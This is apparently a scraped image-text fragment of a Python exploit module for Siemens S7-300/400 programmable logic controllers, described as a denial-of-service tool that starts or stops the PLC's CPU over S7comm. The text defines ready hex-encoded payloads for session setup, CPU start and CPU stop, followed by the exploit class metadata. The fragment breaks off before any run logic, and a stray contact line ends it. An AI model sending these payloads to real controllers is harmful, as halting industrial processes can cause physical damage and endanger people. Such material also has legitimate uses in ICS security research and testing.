 s7_300_400_plc_control.py
1 import ...
11
12 setup_communication_payload = '0300001902f08032010000020000080000f0000002000201e0'.decode('hex')
13 cpu_start_payload = "0300002502f0803201000005000014000028000000000000fd000009505f50524f4752414d".decode('hex')
14 cpu_stop_payload = "0300002102f0803201000006000010000029000000000009505f50524f4752414d".decode('hex')
15
16
17 class Exploit(exploits.Exploit):
18 """
19 Exploit implementation for siemens S7-300 and S7-400 PLCs Dos vulnerability.
20 """
21 __info__ = {
22 'name': 'S7-300/400 PLC Control',
23 'authors': [
24 'wenzhe zhu <jtrkid[at]gmail.com>',
25 ],
26 'description': 'Use S7comm command to start/stop plc.',
27 'references': [
28
29 ],
30 'devices': [
31 'Siemens S7-300 and S7-400 programmable logic controllers (PLCs)',
微信号: CII-SRC